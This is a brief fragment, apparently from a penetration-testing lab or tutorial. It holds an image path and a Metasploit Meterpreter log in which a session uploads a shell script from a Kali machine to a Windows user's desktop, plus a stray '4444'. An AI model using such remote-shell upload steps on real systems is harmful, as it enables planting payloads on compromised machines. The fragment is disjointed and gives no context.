 meterpreter > upload /home/kali/calculadora.sh C:\\Users\\user\\Desktop
[*] Uploading  : /home/kali/calculadora.sh → C:\Users\user\Desktop\calculadora.sh
[*] Completed  : /home/kali/calculadora.sh → C:\Users\user\Desktop\calculadora.sh
meterpreter >
4444 ...